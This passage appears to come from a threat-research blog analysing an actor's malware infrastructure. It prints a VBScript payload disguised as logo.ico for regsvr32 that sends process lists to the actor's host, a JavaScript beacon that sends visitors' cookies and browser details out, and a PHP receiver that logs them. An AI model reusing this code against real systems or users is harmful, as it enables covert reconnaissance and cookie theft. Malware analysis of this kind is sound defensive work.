<?xml version="1.0"?> <component> <script language="VBScript"> <![CDATA[ on error resume next Dim http,WMI,Objs,Process Set WMI=GetObject("WinMgmts:") Set Objs=WMI.InstancesOf("Win32_Process") Process="" For Each Obj In Objs Process=Process & Chr(32) & Chr(32) & Chr(32) & Obj.Description & Chr(13) & Chr(10) Next Set http = CreateObject("Msxml2.ServerXMLHTTP") http.open "POST", "http://update.upload-dropbox[.]com/docs/tz/GetProcess.php",False,"","" http.SetRequestHeader "Content-Type", "application/json" http.send Process 'WScript.Echo http.responseText ]]> </script> </component> |

Figure 15: XML script logo.ico, containing VBS code, for regsvr32.exe to execute

CSDN Click-tracker

In the root of the /tz/ folder on the server where the GetProcess.php file was located, a small HTML code snippet executed JavaScript from the http://doc.upload-dropbox[.]com/docs/tz/probe_sl.js.

Figure 16 below shows the contents of the JavaScript, which gathers information from the web-browser visiting the site including the referring URL, flash version, cookie, domain and the user agent. The collected information is transmitted to another PHP script via a HTTP GET request.

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 |

var http_server = "http://doc.upload-dropbox[.]com/docs/tz/probe_sl.php"; function getFlashVersion() { var flashVer = NaN; var ua = navigator.userAgent; if (window.ActiveXObject) { var swf = new ActiveXObject('ShockwaveFlash.ShockwaveFlash'); if (swf) { flashVer = Number(swf.GetVariable('$version').split(' ')[1].replace(/,/g, '.').replace(/^(d+.d+).*$/, "$1")); } } else { if (navigator.plugins && navigator.plugins.length > 0) { var swf = navigator.plugins['Shockwave Flash']; if (swf) { var arr = swf.description.split(' '); for (var i = 0, len = arr.length; i < len; i++) { var ver = Number(arr[i]); if (!isNaN(ver)) { flashVer = ver; break; } } } } } return flashVer; } var user_agent = navigator.userAgent; var domain = document.domain; var cookie = document.cookie; var referrer = document.referrer; var flash = getFlashVersion(); window.onload = function(){ new Image().src = http_server + "?ua="+user_agent+"&domain="+domain+"&cookie="+cookie+"&referrer="+referrer+"&flash="+flash; } |

Figure 16: JavaScript click-tracking code



As mentioned earlier, the JavaScript click-tracking code in Figure 16, appeared to be identical to that published to the Chinese Software Developer Network in China. Figure 17 below shows that only a few minor differences exist between the blog code and the code downloaded from the actor’s website. Having adjusted some minor white-space character differences, and converted the blog’s code from Linux line-ending format (LF) to Windows format (CRLF), to match that of the actors, the only differences are:

1. A different URL to send the HTTP GET request

2. An additional data point – referrer – to collect information about where the visitor came from before hitting their site.

3. Updates to the URL query string:

a.The addition of the new referrer information.

b. Fixing a bug in the author’s code whereby the flash variable, which relates to the version of flash the visitor has installed in their web-browser, was omitted from the query string.

Figure 17: JavaScript click-tracking code diff vs a CSDN blog

The CSDN blog post also included PHP code, shown in Figure 18, capable of receiving the HTTP GET request from the click-tracking JavaScript code and persisting it to data.html on the web server.

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 |

<?php @header("Content-Type:text/html;charset=utf-8"); $ip = $_SERVER['REMOTE_ADDR']; $time = date("Y-m-d H:i:s"); $data = ""; $data .= ("IP: ".$ip."<br>Time: ".$time."<br>"); if(!empty($_GET['domain'])){$data .= "Domain: "; $data .= $_GET['domain']; $data.="<br>";} if(!empty($_GET['ua'])){$data .= "User_Agetn: "; $data .= $_GET['ua']; $data.="<br>";} if(!empty($_GET['cookie'])){$data .= "Cookie: "; $data .= $_GET['cookie']; $data.="<br><br>";} if(!file_exists("data.html")){ $fp = fopen("data.html", "a+"); fwrite($fp, '<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>Sensitive Information</title><style>body{font-size:16px;}</style></head>'); fclose($fp); } $fp = fopen("data.html", "a+"); fwrite($fp, $data); fclose($fp); ?> |

Figure 18: PHP code to save the click-tracking information

Unable to see the contents of the PHP code on the actor’s server, but assuming they copied the code from CSDN, I checked for the presence of data.html, which existed. Furthermore, it had the exact structure the PHP code in Figure 18 would have created.

Interestingly however, two crucial updates made to the JavaScript click-tracking seem not to have been implemented in the actor’s PHP code yet, namely difference 2. and 3 shown in Figure 17. Yet the actors did manage to fix a spelling mistake in the CSDN blog’s code, by updating the print statement User_Agetn to User_Agent. Figure 19 below shows an output data.html example.

|

1 |

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>Sensitive Information</title><style>body{font-size:16px;}</style></head>IP: [REDACTED]<br>Time: 2017-08-09 13:33:19<br>Domain: update.upload-dropbox[.]com<br>User_Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0<br> |

Figure 19: data.html from the actor’s server showing my information

Get updates from

Palo Alto

Networks!

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.